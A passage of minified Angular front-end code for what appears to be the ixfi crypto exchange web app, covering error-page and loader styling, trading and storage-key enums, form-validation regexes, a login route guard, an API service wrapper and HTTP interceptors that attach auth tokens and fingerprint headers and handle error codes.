img[_ngcontent-%COMP%]{width:300px}}@media screen and (max-width: 768px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .left-area[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:200px}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]{flex-direction:column;display:flex;justify-content:center}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]{align-items:center;text-align:center}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{color:var(--purple_primary);font-size:40px;font-weight:600;margin-bottom:20px}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{font-size:32px;margin-bottom:15px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{font-size:30px}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:22px;font-weight:600}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:15px}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{padding-bottom:5px;color:#707476;font-size:13px}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:12px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:11px}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]{display:flex;align-items:center}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   .back-home[_ngcontent-%COMP%]{display:flex;align-items:center;line-height:15px;background:linear-gradient(70.43deg,#373ecc 13.11%,#7441d9 53.11%,#aa44e4 86.43%);border-radius:12px;color:var(--White);padding:8px 9px;font-size:16px;margin-right:12px}@media screen and (max-width: 992px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   .back-home[_ngcontent-%COMP%]{border-radius:10px;font-size:14px;margin-right:12px}}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   .back-home[_ngcontent-%COMP%]{border-radius:8px;padding:5px 6px;font-size:12px;margin-right:8px}}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   .back-home[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{transform:rotate(180deg)}.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:var(--purple_primary);font-size:13px;font-weight:600}@media screen and (max-width: 576px){.full-height[_ngcontent-%COMP%]   .errorPage[_ngcontent-%COMP%]   .right-area[_ngcontent-%COMP%]   .back-button[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:12px}}"]})}}return p})()},21703:(H,L,n)=>{"use strict";n.d(L,{V:()=>d});var t=n(17705),e=n(37008),I=n(45312),o=n(60177),u=n(69878),C=n(75840);function M(i,O){if(1&i&&t.nrm(0,"ng-lottie",4),2&i){const f=t.XpG();t.Y8G("options",f.options)}}function p(i,O){if(1&i&&(t.qex(0),t.nrm(1,"img",5),t.j41(2,"div",6)(3,"span"),t.EFF(4,"P"),t.k0s(),t.j41(5,"span"),t.EFF(6,"l"),t.k0s(),t.j41(7,"span"),t.EFF(8,"e"),t.k0s(),t.j41(9,"span"),t.EFF(10,"a"),t.k0s(),t.j41(11,"span"),t.EFF(12,"s"),t.k0s(),t.j41(13,"span"),t.EFF(14,"e"),t.k0s(),t.j41(15,"span"),t.EFF(16,"\xa0 w"),t.k0s(),t.j41(17,"span"),t.EFF(18,"a"),t.k0s(),t.j41(19,"span"),t.EFF(20,"i"),t.k0s(),t.j41(21,"span"),t.EFF(22,"t"),t.k0s()(),t.bVm()),2&i){const f=t.XpG();t.R7$(1),t.Y8G("src",f.CDN+"shared/preloader.webp",t.B4B)}}let d=(()=>{class i{constructor(f,s){this.theme=f,this.platformId=s,this.isDarkMode=!1,this.options=e.A.LOADER,this.CDN=I.c.CDN_URL,this.isBrowser=(0,o.UE)(this.platformId)}ngOnInit(){this.subscription=this.theme.themeObs.subscribe({next:f=>this.isDarkMode=f})}ngOnDestroy(){this.subscription&&this.subscription.unsubscribe()}static{this.\u0275fac=function(s){return new(s||i)(t.rXU(u.tq),t.rXU(t.Agw))}}static{this.\u0275cmp=t.VBU({type:i,selectors:[["app-loader"]],decls:4,vars:3,consts:[[1,"loader-container",3,"ngClass"],[1,"loader-logo"],["width","100px","height","100px",3,"options",4,"ngIf"],[4,"ngIf"],["width","100px","height","100px",3,"options"],["width","50px","height","50px","alt","preloader",1,"mb-2",3,"src"],[1,"waviy"]],template:function(s,m){1&s&&(t.j41(0,"div",0)(1,"div",1),t.DNE(2,M,1,1,"ng-lottie",2),t.DNE(3,p,23,1,"ng-container",3),t.k0s()()),2&s&&(t.Y8G("ngClass",m.isDarkMode?"bg-dark":"bg-light"),t.R7$(2),t.Y8G("ngIf",m.isBrowser),t.R7$(1),t.Y8G("ngIf",!m.isBrowser))},dependencies:[o.YU,o.bT,C.xm],styles:[".loader-container[_ngcontent-%COMP%]{position:fixed;inset:0;z-index:2147484999}.loader-container[_ngcontent-%COMP%]   .loader-logo[_ngcontent-%COMP%]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;transition:all .5s ease}.bg-light[_ngcontent-%COMP%], .bg-dark[_ngcontent-%COMP%]{-webkit-backdrop-filter:blur(11px)!important;backdrop-filter:blur(11px)!important;background-color:#1a181829!important}.waviy[_ngcontent-%COMP%]{position:relative;-webkit-box-reflect:below -20px linear-gradient(transparent,rgba(0,0,0,.2));font-size:12px}.waviy[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-family:arial,cursive;position:relative;display:inline-block;color:var(--orange_color);animation:_ngcontent-%COMP%_waviy 1s infinite;animation-delay:calc(.1s * var(--i))}@keyframes _ngcontent-%COMP%_waviy{0%,50%,to{transform:translateY(0)}30%{transform:translateY(-2px)}}"]})}}return i})()},78070:(H,L,n)=>{"use strict";n.d(L,{AQ:()=>w,BN:()=>s,Ce:()=>v,Eg:()=>F,FI:()=>X,GY:()=>m,Hs:()=>i,LU:()=>g,Re:()=>u,Sl:()=>M,TZ:()=>ot,ZN:()=>o,hk:()=>B,jA:()=>d,mJ:()=>y,mn:()=>C,mv:()=>q,nZ:()=>p,nn:()=>_,qI:()=>O});var t=n(97586),e=n.n(t),o=function(a){return a[a.Market=0]="Market",a[a.Limit=1]="Limit",a[a["Stop-Limit"]=2]="Stop-Limit",a}(o||{}),u=function(a){return a[a.Open=0]="Open",a[a.Filled=1]="Filled",a[a["Partially filled"]=2]="Partially filled",a[a.Pending=3]="Pending",a[a.Executed=4]="Executed",a[a.Cancelled=5]="Cancelled",a[a["In queue"]=6]="In queue",a[a.Rejected=7]="Rejected",a[a.Success=8]="Success",a[a.Completed=9]="Completed",a[a.failed=10]="failed",a.Fail="FAIL",a.CREATED="created",a.PENDING="pending",a.PROCESSING="processing",a.REJECTED="rejected",a.FAILED="failed",a.COMPLETED="completed",a.DECLINED="declined",a}(u||{}),C=function(a){return a[a.Buy=0]="Buy",a[a.Sell=1]="Sell",a}(C||{}),M=function(a){return a.BASE_ASSET_IMAGE="base_coin_icon",a.SYMBOL_NAME="pair_name",a.CONTRACT_TYPE="contractType",a.DELIVERY_DATE="deliveryDate",a.BASE_ASSET="base_coin_code",a.QUOTE_ASSET="quote_coin_code",a.BASE_ASSET_FULL_NAME="baseAssetFullName",a.QUOTE_ASSET_FULL_NAME="quoteAssetFullName",a.LAST_PRICE="last_price",a.PRICE_CHANGE="price_change",a.PRICE_CHANGE_PERCENT="price_change_percent",a.HIGH_PRICE_24H="high_price",a.LOW_PRICE_24H="low_price",a.VOLUME_24H="quote_volume",a.VOLUME_BASE_24H="baseVolume",a.TOTAL_VOLUME_24H="volume",a.BASE_ASSET_PRECISION="base_coin_precision",a.CIRCULATION_SUPPLY="cs",a.EVENT_TIME="updated_at",a.CHART_DATA="graph_data",a.CHART_LABEL="graph_label",a.FIAT_VALUE="FIAT_currency_value",a.IS_PRICE_UP="isSymbolPriceUp",a.TICK_SIZE="tick_size",a.FIAT_CURRENCY_VALUE="FIAT_currency_value",a.QUOTE_COIN_PRECISION="quote_coin_precision",a.BASE_COIN_PRECISION="base_coin_precision",a.IS_FAV="isFav",a.QUOTE_COIN_NAME="quote_coin_name",a.BASE_COIN_Name="base_coin_name",a.ID="_id",a.SYMBOL="symbol",a}(M||{}),p=function(a){return a.EVENT_TYPE="e",a.SYMBOL_NAME="s",a.PRICE_CHANGE="p",a.PRICE_CHANGE_PERCENT="P",a.LAST_PRICE="c",a.HIGH_PRICE_24H="h",a.LOW_PRICE_24H="l",a.VOLUME_24H="q",a.EVENT_TIME="E",a.BASE_ASSET_VOLUME="v",a.CURRENCY_COIN_PRICE="currency_coin_price",a}(p||{}),d=function(a){return a[a.USD=5]="USD",a[a.BTC=8]="BTC",a[a.ETH=4]="ETH",a[a.INR=2]="INR",a[a.EUR=5]="EUR",a[a.RON=5]="RON",a[a.GBP=5]="GBP",a[a.CHF=5]="CHF",a}(d||{});const i=["FIAT","USDT","BUSD","TUSD","USDC","DAI","FDUSD","VAI"],O=["BNB","TRX","XRP"],s={1:"1m",3:"3m",5:"5m",15:"15m",30:"30m",60:"1h",120:"2h",240:"4h",360:"6h",480:"8h",720:"12h",D:"1d","1D":"1d","3D":"3d",W:"1w","1W":"1w",M:"1M","1M":"1M"},m={pageNumber:1,per_page_limit:10},v="USDT";var w=function(a){return a.TOKEN="token",a.TOKEN2FA="token_2fa",a.TOKEN2FA_ID="twofa_uuid",a.IS_LOGGED_IN="isLoggedIn",a.USER="user",a.GEE_TEST="geetest",a.EMAIL_LOGIN="emailLogin",a.SEND_TO="sendTo",a.EMAIL_DATA="emaildata",a.EMAIL="email",a.PHONE_DATA="phonedata",a.PHONE="phone",a.FORM_DATA="formData",a.CODE_COUNTY="code_country",a.MOBILE_COUNTRY_ID="mobile_country_id",a.GOOGLE_AUTH_DATA="google_auth_data",a.RETURN_URL="returnUrl",a.TOKEN_EXPIRE_TIME="token_expire_time",a.SELECTED_CURRENCY="selectedCurrency",a.SELECTED_LANGUAGE="selectedLanguage",a.IS_MOBILE="is_mobile",a.EXPIRE_TIME="token_expire_time",a.REFRESH_TOKEN="refreshToken",a.IS_DARK_MODE="isDarkMode",a.IS_PROFILE_COMPLETE="is_profile_complete",a.AUTO_THEME="autoTheme",a.DEFAULT_CURRENCY_CODE="usd",a.IS_DEPOSIT="isdeposit",a.IS_TRADE="istrade",a.LOGIN="login",a.MOBILE="Mobile",a.IS_KYC="is_kyc",a.FALSE="false",a.LOGIN_WITH_PHONE="loginWithPhone",a.MOBILE_COUNTRY_CODE="mobile_country_code",a.PHONE_CODE="phonecode",a.DEVICE_TOKEN="device_token",a.EMPTY_STRING="",a.LOGIN_DATA="loginData",a.LOGIN_TYPE="loginType",a.AUTH_TYPE="authType",a.SMS="sms",a.GOOGLE_AUTH="google_auth",a.DEFAULT_LANG="en",a.INITGEETEST="initGeetest",a.BIND="bind",a.HUNDRED_PERCENTAGE="100%",a.GEETEST="geetest",a.IS_SUBDOMAIN="isSubDomain",a.SMS_AUTH_DATA="sms_auth_data",a.SMS_DATA="sms_data",a.SIGNUP="signup",a.AFFILIATE_CODE="affiliate_code",a.REFERRAL_CODE="referral_code",a.USER_NAME="username",a.ID="_id",a.MOBILE_NO="mobile_no",a.COOKIE_CONSENT="cookieConsent",a.NAME="name",a.FORGET_PASSWORD="forgot_password",a.INTERCOM_SESSION="intercom-session-",a.INTERCOM_ID="intercom-id-",a.SIGNUP_TYPE="SIGNUP_TYPE",a.TWO_FA="TWO_FA",a.DEFAULT_DATE="1901-01-01",a.TWO_FA_UUID="twofa_uuid",a.DOWNLOAD_APP="appDownload",a.FP_VISITOR_ID="X-Visitor-Id",a.FP_REQUEST_ID="X-Request-Id",a.FP_NATIVE_VISITOR_ID="x-native-visitor-id",a.FP_NATIVE_REQUEST_ID="x-native-request-id",a.RESET_TOKEN="resetToken",a.BACKUP_CODE="backup_code",a.IMPLICIT_SCA_TOKEN="implicit_sca_token",a}(w||{}),y=function(a){return a[a.success_code=200]="success_code",a[a.two_factor_needed=600]="two_factor_needed",a[a.per_page_limit=10]="per_page_limit",a[a.accepted_code=202]="accepted_code",a[a.sms_auth_needed=601]="sms_auth_needed",a[a.sms_two_factor_auth_needed=603]="sms_two_factor_auth_needed",a[a.limit_reached=429]="limit_reached",a[a.bad_request_code=400]="bad_request_code",a[a.server_error_code=500]="server_error_code",a[a.unauthorized_code=401]="unauthorized_code",a[a.forbidden_code=403]="forbidden_code",a[a.email_not_verified=417]="email_not_verified",a[a.authentication_expired=419]="authentication_expired",a[a.service_unavailable=503]="service_unavailable",a}(y||{});const _={WAITING_TIME:120,SHOW_TIME:"02:00"},g={"about-us":"aboutus","privacy-policy":"privacy_policy",faq:"faq","terms-and-conditions":"terms",loan:"loans"},B=[{value:[new Date,new Date],label:"Today"},{value:[new Date((new Date).setDate((new Date).getDate()-1)),new Date((new Date).setDate((new Date).getDate()-1))],label:"Yesterday"},{value:[new Date((new Date).setDate((new Date).getDate()-6)),new Date],label:"Last 7 Days"},{value:[new Date((new Date).setMonth((new Date).getMonth()-1)),new Date],label:"Last 1 Month"},{value:[new Date((new Date).setMonth((new Date).getMonth()-3)),new Date],label:"Last 3 Months"},{value:[new Date(e()([e()().year()-2,0,1]).format("YYYY-MM-DD")),new Date(e()().format("YYYY-MM-DD"))],label:"All Days"}],X=["TRADE.DATE","TRADE.TABLE_COLUMN_COIN","TRADE.PAIR","TRADE.ORDER_TYPE","TRADE.SIDE","TRADE.LIMIT_PRICE","TRADE.STOP_PRICE","TRADE.EXECUTED","TRADE.REMAINING","TRADE.FEE","TRADE.FILL_PRICE","TRADE.STATUS"],q=["TRADE.TABLE_COLUMN_COIN","TRADE.AVAILABLE_COIN_BALANCE","TRADE.IN_ORDER","TRADE.TOTAL"];var ot=function(a){return a.SIGNUP_ID="tw-ofd70-ofhl0",a.KYC_DONE_ID="tw-ofd70-ofhl1",a.TRADE_ID="tw-ofd70-ofhla",a.BUY_CRYPTO_START_ID="tw-ofd70-ofhl7",a.SUBSCRIBE_ID="tw-ofd70-ofhl9",a}(ot||{}),F=function(a){return a[a.TIMEOUT=3e3]="TIMEOUT",a[a.NEWS_PAGE_LIMIT=24]="NEWS_PAGE_LIMIT",a[a.DETAIL_PAGE_NEWS_LIMIT=48]="DETAIL_PAGE_NEWS_LIMIT",a[a.TABLE_PAGE_LIMIT=21]="TABLE_PAGE_LIMIT",a[a.SHORT_NEWS_PAGE_LIMIT=6]="SHORT_NEWS_PAGE_LIMIT",a[a.MAX_PAGINATION_ELEMENTS=5]="MAX_PAGINATION_ELEMENTS",a.DEFAULT_PAIR_TYPE="trade",a.COIN_PRICE_ROOM="coinPrice",a.COIN_PAIR_PRICE_ROOM="coinPairPrice",a.PRICE_EVENT="price",a.ACCEPTED="accepted",a.DECLINED="declined",a.DEFAULT_PAIRED_CURRENCY="USDT",a.DEFAULT_PAGE_TITLE="Research | ixfi",a[a.ONE_HUNDRED=100]="ONE_HUNDRED",a[a.ONE_THOUSAND=1e3]="ONE_THOUSAND",a[a.ONE_MILLION=1e6]="ONE_MILLION",a[a.ONE_BILLION=1e9]="ONE_BILLION",a[a.XXL_DEVICE_RESOLUTION=1400]="XXL_DEVICE_RESOLUTION",a}(F||{})},37008:(H,L,n)=>{"use strict";n.d(L,{A:()=>e});var t=n(45312);const e={NEED_HELP:{path:t.c.CDN_URL+"buy-crypto/need-help.json"},BUY_CRYPTO_LIGHT:{path:t.c.CDN_URL+"buy-crypto/buy_crypto_light.json"},BUY_CRYPTO_DARK:{path:t.c.CDN_URL+"buy-crypto/buy_crypto_dark.json"},LOADER:{path:"assets/images/lottie/app-loader.json"},LOGIN:{path:"assets/images/lottie/login-lottie.json"},EMPTY_SEARCH:{path:"assets/images/lottie/empty-search-results.json"},SAVE_LAYOUT:{path:"assets/images/lottie/save-layout.json"},NEWS:{path:"assets/images/lottie/empty-search-results.json"},SUCCESS:{loop:!1,path:"assets/images/lottie/lottie-success.json"},CONVERT_SUCCESS:{loop:!1,path:t.c.CDN_URL+"convert/Congratulation.json"},RESEARCH_LANDING_LIGHT:{path:"assets/images/lottie/research_light.json",autoplay:!0,loop:!0},RESEARCH_LANDING_DARK:{path:"assets/images/lottie/research_dark.json",autoplay:!0,loop:!0},CRYPTO_LANDING_LIGHT:{path:"assets/images/lottie/aggregator_light.json",autoplay:!0,loop:!0},CRYPTO_LANDING_DARK:{path:"assets/images/lottie/aggregator_dark.json",autoplay:!0,loop:!0},CONTACT_US_PAGE:{path:t.c.CDN_URL+"contactus/contact-us-aniation.json"},SUPPORTED_CRYPTO:{path:t.c.CDN_URL+"lottie/supported-crypto.json"},SUPPORTED_CURRENCIES:{path:t.c.CDN_URL+"lottie/supported-currencies.json"},SUPPORTED_COUNTRY:{path:t.c.CDN_URL+"lottie/supported-country.json"},CONVERT_FEES:{loop:!0,path:t.c.CDN_URL+"lottie/tranperantFee.json"},CONVERT_HELP:{loop:!0,path:t.c.CDN_URL+"lottie/24_7_help.json"},CONVERT_LIQUIDITY:{loop:!0,path:t.c.CDN_URL+"lottie/high_liquidity.json"},BUYCRYPTO_HELP:{loop:!0,path:t.c.CDN_URL+"lottie/buy-crypto/help_support.json"},BUYCRYPTO_REGION:{loop:!0,path:t.c.CDN_URL+"lottie/buy-crypto/regions.json"},BUYCRYPTO_NO_OFFER:{loop:!0,path:t.c.CDN_URL+"lottie/shared/sorry.json"},BUYCRYPTO_NO_DATA:{path:t.c.CDN_URL+"lottie/no_data.json"},CONVERT_NO_DATA:{path:t.c.CDN_URL+"lottie/no_data.json"}}},81844:(H,L,n)=>{"use strict";n.d(L,{m:()=>t});const t={NAME:"^(?!.*['_-]{2})(?!.*[!\"#$%&()*+,./:;<=>?@\\[\\]^{|}~]).+$",USERNAME:"^[a-z0-9]{4,15}$",ADDRESS:"^(?!.*[!\"'#$%&+:;<=>?@\\[\\]^{|}~]).+$",COUNTRY:"^(?!.*['\"().-]{2})(?!.*[!#$%&*+,/:;<=>?@\\[\\]^_{|}~]).+$",STATE:"^(?!.*[-~'()./]{2})(?!.*[!\"#$%&*+,:;<=>?@\\[\\]^_{|}]).+$",CITY:"^(?!.*[()'/]{2})(?!.*[-!\"#$%&*+,.:;<=>?@\\[\\]^_{|}~]).+$",POSTAL_CODE:"^(?!.*[-()\\[\\]]{2})(?!.*[!\"'#$%&*+,./:;<=>?@^_{|}~]).+$",EMAIL:"^(?!.*[._-]{2})[a-z0-9_.+-]+@([a-z0-9_-]+.)+[a-z0-9_-]+$",OTP:"^[0-9]{6,6}$",MOBILE:"^[0-9]{6,15}$",PASSWORD:"^(?=.*\\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[\\\\\\\\`~!-\\/@^_={}\\[\\]:;?.<>|])(?!.*\\s).{8,50}$",ANTI_PHISHING_CODE:"^[a-zA-Z0-9]{4,20}$",PREVENT_SPECIAL_CHAR:"^[a-zA-Z0-9]+$",PASSWORD_STRENGTH:/^(?=.*\\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[\\\\\\\\`~!-\\/@^_={}\\[\\]:;?.<>|])(?!.*\\s).{8,50}$/g,BACKUP_CODE:"^[a-z0-9A-Z]+$",NO_TRAILING_ZERO:/^[^\.]+?(?=\.0*$)|^[^\.]+?\..*?(?=0*$)|^[^\.]*$/g,REFERRAL:"^(?!.*[_-]{2})[a-z0-9_-]{4,20}$",IXFI_PIN:/^(?!.*(\d)\1{2})[0-9]{6}$/}},34978:(H,L,n)=>{"use strict";n.d(L,{q:()=>d});var t=n(17705),e=n(45312),I=n(78070),o=n(23154),u=n(60177),C=n(11593),M=n(2490),p=n(14599);let d=(()=>{class i{constructor(f,s,m,v,k){this.router=f,this.cookie=s,this.storage=m,this.httpRequest=v,this.platformId=k}canLoad(f,s){if(this.httpRequest?.cookies&&(0,u.Vy)(this.platformId))return"true"===this.httpRequest?.cookies[I.AQ.IS_LOGGED_IN];if(this.isLoggedIn())return!0;{let m="";return s.forEach(v=>m=m+"/"+v.path),this.cookie.set(I.AQ.RETURN_URL,m,Date.now()+6e5,"/",e.c.DOMAIN,!0),this.router.navigate(["/auth/login"]),!1}}canActivate(f,s){return this.httpRequest?.cookies&&(0,u.Vy)(this.platformId)?"true"===this.httpRequest?.cookies[I.AQ.IS_LOGGED_IN]:(s.url.includes("mobile")&&(this.storage.setItem(I.AQ.IS_MOBILE,JSON.stringify(!0)),f.queryParams?.token&&(this.storage.setItem(I.AQ.TOKEN,f.queryParams?.token),this.storage.setItem(I.AQ.IS_LOGGED_IN,JSON.stringify(!0)))),!!this.isLoggedIn()||(this.cookie.set(I.AQ.RETURN_URL,s.url,Date.now()+6e5,"/",e.c.DOMAIN,!0),this.router.navigate(["/auth/login"]),!1))}isLoggedIn(){let f=!1,s=this.cookie.get(I.AQ.TOKEN)||"",m=this.cookie.get(I.AQ.EXPIRE_TIME)||"",v=this.storage.getItem(I.AQ.IS_MOBILE)||"false";return s&&(JSON.parse(v)||new Date(1e3*m)>=new Date)&&(f=!0),f}static{this.\u0275fac=function(s){return new(s||i)(t.KVO(C.Ix),t.KVO(M.O),t.KVO(p.n),t.KVO(o.S,8),t.KVO(t.Agw))}}static{this.\u0275prov=t.jDH({token:i,factory:i.\u0275fac,providedIn:"root"})}}return i})()},81428:(H,L,n)=>{"use strict";n.d(L,{G:()=>C});var t=n(45312),e=n(21626),I=n(18810),o=n(99437),u=n(17705);let C=(()=>{class M{constructor(d){this.http=d}formatErrors(d){return(0,I.$)(()=>new Error(d.error))}get(d,i=new e.Nl){return this.http.get(`${t.c.IXFI_API}${d}`,{params:i}).pipe((0,o.W)(this.formatErrors))}put(d,i={}){return this.http.put(`${t.c.IXFI_API}${d}`,i).pipe((0,o.W)(this.formatErrors))}post(d,i={}){return this.http.post(`${t.c.IXFI_API}${d}`,i).pipe((0,o.W)(this.formatErrors))}delete(d,i={}){return this.http.delete(`${t.c.IXFI_API}${d}`,i).pipe((0,o.W)(this.formatErrors))}deleteWithBody(d,i={}){return this.http.request("delete",`${t.c.IXFI_API}${d}`,{body:i}).pipe((0,o.W)(this.formatErrors))}static{this.\u0275fac=function(i){return new(i||M)(u.KVO(e.Qq))}}static{this.\u0275prov=u.jDH({token:M,factory:M.\u0275fac,providedIn:"root"})}}return M})()},14593:(H,L,n)=>{"use strict";n.d(L,{G:()=>t.G});var t=n(81428)},30757:(H,L,n)=>{"use strict";n.d(L,{Gf:()=>e.G,q_:()=>St.q,kX:()=>t.k,c6:()=>ct.c6,Ui:()=>Rt,ot:()=>ct.ot,dk:()=>Ft,Py:()=>ct.Py,Dx:()=>ct.Dx,iA:()=>ct.iA,DL:()=>ct.DL});var t=n(96245),e=n(14593),I=n(72234),o=n(53091),u=n(60177),C=n(11593),M=n(66969),p=n(75351),d=n(45312),i=n(21626),O=n(17705),f=n(78070),s=n(23154),m=n(69878),v=n(2490),k=n(14599);let R=(()=>{class z{constructor(j,Q,J,U,st){this.language=j,this.cookie=Q,this.storage=J,this.platformId=U,this.httpRequest=st}intercept(j,Q){let J=j,U=J.headers;const rt=(0,u.Vy)(this.platformId);JSON.parse(this.storage.getItem("contentTypeForm")||"false")||(U=U.append("Content-Type","application/json")),U=U.append("device-type","web");const Pt=this.cookie.get(f.AQ.FP_VISITOR_ID)||"";Pt&&(U=U.append(f.AQ.FP_VISITOR_ID,Pt));const Ct=this.cookie.get(f.AQ.FP_NATIVE_VISITOR_ID)||"";Ct&&(U=U.append(f.AQ.FP_NATIVE_VISITOR_ID,Ct));const Mt=this.cookie.get(f.AQ.FP_REQUEST_ID)||"";Mt&&(U=U.append(f.AQ.FP_REQUEST_ID,Mt));const It=this.cookie.get(f.AQ.FP_NATIVE_REQUEST_ID)||"";It&&(U=U.append(f.AQ.FP_NATIVE_REQUEST_ID,It));const b=this.language.selectedLanguage;let $,h,A;return b&&(U=U.append("language",b.language_code.toLowerCase()||"en")),$=rt?this.httpRequest?.cookies[f.AQ.TOKEN]:this.cookie.get(f.AQ.TOKEN)||"",$&&(U=U.append(f.AQ.TOKEN,$)),h=rt?this.httpRequest?.cookies[f.AQ.REFRESH_TOKEN]:this.cookie.get(f.AQ.REFRESH_TOKEN),j.url.includes("refresh-token")&&(U=U.append("refresh-token",h)),A=rt?this.httpRequest?.cookies[f.AQ.TOKEN2FA]:this.cookie.get(f.AQ.TOKEN2FA),j.url.includes("reset-2fa")&&A&&(U=U.append(f.AQ.TOKEN2FA,A)),j.url.includes(d.c.BINANCE_API_FAILS_URL)&&(U=U.delete("Content-Type"),U=U.delete("device-type"),U=U.delete("language"),U=U.delete("token"),U=U.delete("x-visitor-id"),U=U.delete("x-request-id"),U=U.delete("fingerprint-type"),U=U.delete("x-native-visitor-id"),U=U.delete("x-native-request-id")),j.url.includes(d.c.COIN_SERVICE)&&(U=U.delete("token"),U=U.delete("x-visitor-id"),U=U.delete("x-request-id"),U=U.delete("fingerprint-type"),U=U.delete("x-native-visitor-id"),U=U.delete("x-native-request-id")),J=j.clone({headers:U}),Q.handle(J)}static{this.\u0275fac=function(Q){return new(Q||z)(O.KVO(m.Iq),O.KVO(v.O),O.KVO(k.n),O.KVO(O.Agw),O.KVO(s.S,8))}}static{this.\u0275prov=O.jDH({token:z,factory:z.\u0275fac})}}return z})();var y=n(7673),_=n(88141);const l=[d.c.IXFI_API+"landing-page/coin-info-id"];let g=(()=>{class z{constructor(){this.cache=new Map}intercept(j,Q){if(!l.includes(j.url))return Q.handle(j);const J=this.cache.get(j.url);return J?(0,y.of)(J):Q.handle(j).pipe((0,_.M)(U=>{U instanceof i.cS&&this.cache.set(j.url,U)}))}static{this.\u0275fac=function(Q){return new(Q||z)}}static{this.\u0275prov=O.jDH({token:z,factory:z.\u0275fac})}}return z})();var x=n(18810),B=n(99437),X=n(41780),q=n(86163),ot=n(30489),S=n(86692);let at=(()=>{class z{constructor(){this.bypassURL=[`${d.c.IXFI_API}auth/pre-signup-verify`,`${d.c.IXFI_API}convert`,`${d.c.IXFI_API}auth/refresh-token`,`${d.c.IXFI_API}auth/reset-2fa`,`${d.c.IXFI_API}v1/referral/collect-commission`],this.router=(0,O.WQX)(C.Ix),this.translate=(0,O.WQX)(X.c$),this.auth=(0,O.WQX)(t.k),this.toast=(0,O.WQX)(q.E),this.loader=(0,O.WQX)(ct.Dx),this.storage=(0,O.WQX)(k.n),this.errorHandlerService=(0,O.WQX)(ot.c),this.platformId=(0,O.WQX)(O.Agw),this.authModuleService=(0,O.WQX)(S.q),this.isMobile=JSON.stringify(this.storage.getItem(f.AQ.IS_MOBILE))}intercept(j,Q){return Q.handle(j).pipe((0,_.M)(J=>{J instanceof i.cS&&this.checkErrorCondition(J)&&(0,u.UE)(this.platformId)&&(setTimeout(()=>this.checkOverLay(),15e3),this.checkForError(J))}),(0,B.W)(J=>503===J.status?(this.auth.clearData(),this.router.navigate(["/server-management"]),(0,y.of)()):(this.isMobile||this.toast.showErrorToast({toastMessage:this.translate.instant("TOASTER_MESSAGE.SOMETHING_WENT_WRONG_MESSAGE")}),this.checkOverLay(),(0,x.$)(J))))}checkErrorCondition(j){return j.body?.status&&j.body?.message&&![200,600,416,204].includes(j.body.status)&&!this.bypassURL.includes(j.url)}checkForError(j){let Q={419:()=>this.auth.clearAuthData(!1,!0),503:()=>{this.auth.clearData(),this.storage.setItem("Retry-After",JSON.stringify(j.body["Retry-After"])),this.router.navigate(["/server-management"])},403:()=>{this.toast.showErrorToast({toastMessage:j.body.message}),this.auth.clearDataAfterInvalidCaptcha()},451:()=>{JSON.parse(localStorage.getItem(f.AQ.IS_MOBILE)||"false")||this.router.navigate(["home/welcome"])},444:()=>{this.router.navigate(["auth/ixfi-pin"])},409:()=>{const J=j?.body?.data?.error_code;this.router.navigateByUrl(`restricted?q=${J}`)},429:()=>{const 